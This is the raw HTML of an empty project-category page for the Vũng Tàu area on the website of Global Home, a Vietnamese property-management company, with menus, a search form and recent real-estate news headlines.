

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://globalhome.vn/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html
body_size: 8472
content:


<!doctype html><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://globalhome.vn/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="KHU VỰC VŨNG TÀU" />
  <title>KHU VỰC VŨNG TÀU</title>
  <link href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_rsform/assets/css/front.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_rsform/assets/js/script.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'http://globalhome.vn/' ;vmLang = '&amp;lang=vi';
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">	<script type="text/javascript" src="/templates/ja_social/css/owl.carousel.min.js" defer="defer"></script>
<link rel="stylesheet" href="/templates/ja_social/css/owl.carousel.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/owl.theme.css" type="text/css" defer="defer">
<link rel="stylesheet" href="/templates/ja_social/css/animate.css" type="text/css" defer="defer">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>	</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">	<div id="ja-header">		<div class="main">			<div class="header1">				<div class="main2">					<div class="header1_1">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1083"><a href="/" >0283 848 8666</a></li><li class="item-1084"><a href="/" >info@globalhome.vn</a></li></ul>
		</div>    </div>						</div>					<div class="header1_2">								<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="header2">				<div class="main2">					<div class="header2_1">								<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p><a href="/"><img src="/images/global-logo-01.png" width="1062" height="980" alt="global-logo-01" /></a></p></div>
		</div>    </div>						</div>					<div class="header2_2">								<div class="ja-workshome tk">						<div class="workshome-content">		<!--BEGIN Search Box --><form action="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau/search.html" method="get"><div class="module_search searchtk"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputboxtk" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option selected="selected" value="97" data-name="KHU VỰC VŨNG TÀU"> KHU VỰC VŨNG TÀU</option><option  value="96" data-name="KHU VỰC ĐỒNG NAI"> KHU VỰC ĐỒNG NAI</option><option  value="95" data-name="KHU VỰC HÀ NỘI"> KHU VỰC HÀ NỘI</option><option  value="94" data-name="KHU VỰC TP. HCM"> KHU VỰC TP. HCM</option><option  value="93" data-name="Tên danh mục"> Tên danh mục</option><option  value="83" data-name="Dự án đang thực hiện"> Dự án đang thực hiện</option><option  value="82" data-name="Dự án đã thực hiện"> Dự án đã thực hiện</option><option  value="81" data-name="Dự Án Mới"> Dự Án Mới</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="buttontk" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 active deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 active deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178 current active"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>		</div>	</div>	<div id="ja-menungang">		<div class="main">			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://globalhome.vn/"  class="mega first" id="menu991" title=" "><span class="menu-title"> </span></a></li><li  class="mega haschild"><a href="/gioi-thieu-2.html"  class="mega haschild" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/gioi-thieu-2/tin-global-home.html"  class="mega first" id="menu1151" title="Tin Global Home"><span class="menu-title">Tin Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/tam-nhin.html"  class="mega" id="menu1122" title="Tầm nhìn"><span class="menu-title">Tầm nhìn</span></a></li><li  class="mega"><a href="/gioi-thieu-2/su-menh.html"  class="mega" id="menu1147" title="Sứ mệnh"><span class="menu-title">Sứ mệnh</span></a></li><li  class="mega"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html"  class="mega" id="menu1149" title="Phương châm hoạt động"><span class="menu-title">Phương châm hoạt động</span></a></li><li  class="mega"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html"  class="mega" id="menu1162" title="Điểm khác biệt của Global Home"><span class="menu-title">Điểm khác biệt của Global Home</span></a></li><li  class="mega"><a href="/gioi-thieu-2/so-do-to-chuc.html"  class="mega" id="menu1163" title="Sơ đồ tổ chức"><span class="menu-title">Sơ đồ tổ chức</span></a></li><li  class="mega"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html"  class="mega" id="menu1164" title="Các gói dịch vụ của Global Home"><span class="menu-title">Các gói dịch vụ của Global Home</span></a></li><li  class="mega last"><a href="/gioi-thieu-2/hoat-dong-su-kien.html"  class="mega last" id="menu1197" title="Hoạt Động &amp; Sự Kiện"><span class="menu-title">Hoạt Động &amp; Sự Kiện</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/tin-tuc-1.html"  class="mega haschild" id="menu1011" title="Tin tức"><span class="menu-title">Tin tức</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html"  class="mega first" id="menu1166" title="Tin tức Bất Động Sản"><span class="menu-title">Tin tức Bất Động Sản</span></a></li><li  class="mega"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html"  class="mega" id="menu1167" title="Tin kinh tế - xã hội"><span class="menu-title">Tin kinh tế - xã hội</span></a></li><li  class="mega"><a href="/tin-tuc-1/tin-tuc-su-kien.html"  class="mega" id="menu1168" title="Tin tức - sự kiện"><span class="menu-title">Tin tức - sự kiện</span></a></li><li  class="mega last"><a href="/tin-tuc-1/van-ban-phap-luat.html"  class="mega last" id="menu1169" title="Văn bản pháp luật"><span class="menu-title">Văn bản pháp luật</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/quan-ly-bat-dong-san.html"  class="mega haschild" id="menu1006" title="Quản lý bất động sản"><span class="menu-title">Quản lý bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html"  class="mega first" id="menu1067" title="Quản lý tòa nhà"><span class="menu-title">Quản lý tòa nhà</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html"  class="mega" id="menu1068" title="Quy trình quản lý bất động sản"><span class="menu-title">Quy trình quản lý bất động sản</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html"  class="mega" id="menu1107" title="Năng lực quản trị"><span class="menu-title">Năng lực quản trị</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html"  class="mega" id="menu1108" title="Cổng thông tin kết nối cư dân"><span class="menu-title">Cổng thông tin kết nối cư dân</span></a></li><li  class="mega"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html"  class="mega" id="menu1109" title="Quản lý &amp; CSKH"><span class="menu-title">Quản lý &amp; CSKH</span></a></li><li  class="mega last"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html"  class="mega last" id="menu1110" title="Quản lý căn hộ chung cư"><span class="menu-title">Quản lý căn hộ chung cư</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/moi-gioi-bat-dong-san.html"  class="mega haschild" id="menu1004" title="Môi giới bất động sản"><span class="menu-title">Môi giới bất động sản</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html"  class="mega first" id="menu1111" title="Văn phòng cho thuê"><span class="menu-title">Văn phòng cho thuê</span></a></li><li  class="mega"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html"  class="mega" id="menu1112" title="Căn hộ dịch vụ"><span class="menu-title">Căn hộ dịch vụ</span></a></li><li  class="mega last"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html"  class="mega last" id="menu1113" title="Mua bán căn hộ"><span class="menu-title">Mua bán căn hộ</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/dich-vu.html"  class="mega haschild" id="menu1003" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html"  class="mega first" id="menu1114" title="Tư vấn và quản lý vận hành"><span class="menu-title">Tư vấn và quản lý vận hành</span></a></li><li  class="mega"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html"  class="mega" id="menu1116" title="Khai thác dịch vụ tiện ích"><span class="menu-title">Khai thác dịch vụ tiện ích</span></a></li><li  class="mega"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html"  class="mega" id="menu1117" title="Dịch vụ quản lý kỹ thuật"><span class="menu-title">Dịch vụ quản lý kỹ thuật</span></a></li><li  class="mega"><a href="/dich-vu/van-hanh-bao-duong-pccc.html"  class="mega" id="menu1118" title="Vận hành, bảo dưỡng PCCC"><span class="menu-title">Vận hành, bảo dưỡng PCCC</span></a></li><li  class="mega last"><a  class="mega last" id="menu1158" title="GHLAND.NET (Bất động sản thuê &amp; cho thuê)"><span class="menu-title">GHLAND.NET (Bất động sản thuê &amp; cho thuê)</span></a></li></ul></div></div></li><li  class="mega haschild active"><a href="/du-an.html"  class="mega haschild active" id="menu1005" title="Dự án"><span class="menu-title">Dự án</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/du-an/du-an-moi.html"  class="mega first" id="menu1119" title="Dự án mới"><span class="menu-title">Dự án mới</span></a></li><li  class="mega haschild active"><a href="/du-an/du-an-dang-thuc-hien.html"  class="mega haschild active" id="menu1120" title="Dự án đang thực hiện"><span class="menu-title">Dự án đang thực hiện</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html"  class="mega first" id="menu1175" title="KHU VỰC TPHCM"><span class="menu-title">KHU VỰC TPHCM</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html"  class="mega" id="menu1176" title="KHU VỰC HÀ NỘI"><span class="menu-title">KHU VỰC HÀ NỘI</span></a></li><li  class="mega"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html"  class="mega" id="menu1177" title="KHU VỰC ĐỒNG NAI"><span class="menu-title">KHU VỰC ĐỒNG NAI</span></a></li><li  class="mega last active"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html"  class="mega last active" id="menu1178" title="KHU VỰC VŨNG TÀU"><span class="menu-title">KHU VỰC VŨNG TÀU</span></a></li></ul></div></div></li><li  class="mega last"><a href="/du-an/du-an-da-thuc-hien.html"  class="mega last" id="menu1121" title="Dự án đã thực hiện"><span class="menu-title">Dự án đã thực hiện</span></a></li></ul></div></div></li><li  class="mega"><a href="/dao-tao.html"  class="mega" id="menu1076" title="Đào tạo"><span class="menu-title">Đào tạo</span></a></li><li  class="mega last"><a  class="mega last" id="menu1100" title="Tìm kiếm"><span class="has-image" style="background-image:url(/images/search-128.png);"><span class="menu-title">Tìm kiếm</span></span></a></li></ul>
</div>		</div>	</div>	<div id="ja-slideshow">		<div class="main">			<div class="slideshow0">				<div class="main2">							<div class="ja-workshome br">						<div class="workshome-content">		
<span class="breadcrumbsbr pathway">

<a href="/" class="pathway">Trang chủ</a> / <a href="/du-an.html" class="pathway">Dự án</a> / <a href="/du-an/du-an-dang-thuc-hien.html" class="pathway">Dự án đang thực hiện</a> / KHU VỰC VŨNG TÀU
</span>
		</div>    </div>					</div>			</div>			<div class="slideshow1">				<div class="main2">									</div>			</div>			<div class="slideshow2">				<div class="main2">					<div class="slideshow2_1">											</div>					<div class="slideshow2_2">											</div>				</div>			</div>		</div>	</div>	<div id="ja-extra">		<div class="main">			<div class="extra1">				<div class="main2">									</div>			</div>			<div class="extra2">				<div class="main2">									</div>			</div>			<div class="extra3">				<div class="main2">									</div>			</div>			<div class="extra4">				<div class="main2">									</div>			</div>			<div class="extra5">				<div class="main2">									</div>			</div>			<div class="extra6">				<div class="main2">									</div>			</div>		</div>	</div>	<div id="ja-noidunggiua" class="noleft ">		<div class="main2">			<div class="main">									<div id="ja-cotgiua">						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>							<div class="noidungtren1">															</div>							<div class="noidungtren2">															</div>							<div class="ja-workshome trangdmsp clearfix">
	<div class="workshome-title">
		<h2>
			<span>
				KHU VỰC VŨNG TÀU			</span>
		</h2>
	</div>
	<div class="workshome-content">
	
		<div class="category_description">
					</div>
		
		<div class="category-view">	
					</div>

		<div class="browse-view">
											</div>
	</div>
</div>							<div class="noidungduoi1">															</div>							<div class="noidungduoi2">															</div>					</div>									<div id="ja-cotphai">								<div class="ja-workshome bvmoi">						<div class="workshome-title"><h2><span>Bài viết mới</span></h2></div>				<div class="workshome-content">		
<div id="k2Container k2ModuleBox381" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/cong-suat-van-phong-cho-thue-tp-hcm-cao-nhat-7-nam.html">
						<img src="/media/k2/items/cache/7e64c4d2a4a242251ffdaa790b21fa01_S.jpg" alt="C&ocirc;ng suất văn ph&ograve;ng cho thu&ecirc; TP HCM cao nhất 7 năm"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/cong-suat-van-phong-cho-thue-tp-hcm-cao-nhat-7-nam.html">Công suất văn phòng cho thuê TP HCM cao nhất 7 năm</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/can-ho-cao-cap-van-de-ban-neu-thuc-su-cao-cap.html">
						<img src="/media/k2/items/cache/6c16f95e5837b7a15cc22a32eb72fad8_S.jpg" alt="Căn hộ cao cấp vẫn dễ b&aacute;n, nếu thực sự cao cấp!!!"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/can-ho-cao-cap-van-de-ban-neu-thuc-su-cao-cap.html">Căn hộ cao cấp vẫn dễ bán, nếu thực sự cao cấp!!!</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/hien-ke-su-dung-minh-bach-quy-bao-tri-chung-cu.html">
						<img src="/media/k2/items/cache/6e100b693083fe7b237779ffd809d8b7_S.jpg" alt="Hiến kế sử dụng minh bạch quỹ bảo tr&igrave; chung cư"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/hien-ke-su-dung-minh-bach-quy-bao-tri-chung-cu.html">Hiến kế sử dụng minh bạch quỹ bảo trì chung cư</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/4-thay-doi-lon-tu-01-7-2021-anh-huong-den-nguoi-dang-thue-nha.html">
						<img src="/media/k2/items/cache/f269038fa4534045b59925e7d5e023e1_S.jpg" alt="4 thay đổi lớn từ 01/7/2021 ảnh hưởng đến người đang thu&ecirc; nh&agrave;"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/4-thay-doi-lon-tu-01-7-2021-anh-huong-den-nguoi-dang-thue-nha.html">4 thay đổi lớn từ 01/7/2021 ảnh hưởng đến người đang thuê nhà</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/dat-thu-thiem-cao-nhat-170-trieu-dong-moi-m2.html">
						<img src="/media/k2/items/cache/05a977f75c8bd421cf67e35678973f79_S.jpg" alt="Đất Thủ Thi&ecirc;m cao nhất 170 triệu đồng mỗi m2"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/dat-thu-thiem-cao-nhat-170-trieu-dong-moi-m2.html">Đất Thủ Thiêm cao nhất 170 triệu đồng mỗi m2</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-kinh-te-xa-hoi/cac-du-an-chung-cu-o-tphcm-kiem-tra-dau-vi-pham-do.html">
						<img src="/media/k2/items/cache/d4ae67bb81032f6add66be1c1df07be9_S.jpg" alt="C&aacute;c dự &aacute;n chung cư ở TPHCM: Kiểm tra đ&acirc;u vi phạm đ&oacute;"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi/cac-du-an-chung-cu-o-tphcm-kiem-tra-dau-vi-pham-do.html">Các dự án chung cư ở TPHCM: Kiểm tra đâu vi phạm đó</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/loi-ich-nhom-trong-cuoc-chien-chung-cu.html">
						<img src="/media/k2/items/cache/4693ba70fe7ccf8c5461d5f42e16af89_S.jpg" alt="Lợi &iacute;ch nh&oacute;m trong &#039;cuộc chiến&#039; chung cư"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/loi-ich-nhom-trong-cuoc-chien-chung-cu.html">Lợi ích nhóm trong 'cuộc chiến' chung cư</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>						</div>							</div>		</div>	</div>	<div id="ja-chantrang">		<div class="main">			<div class="footer0">				<div class="main2">									</div>			</div>			<div class="footer1">				<div class="main2">									</div>			</div>			<div class="footer2">				<div class="main2">					<div class="footer2_1">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>THÔNG TIN LIÊN HỆ</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><span style="color: #ffff00;"><strong><span style="font-size: 130%;">CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU<br data-mce-bogus="1" /></span></strong></span></p>
<p><strong><span style="font-size: 130%;"><span><span style="color: #0000ff;">Global</span> </span><span style="color: #339966;">Home</span></span></strong></p>
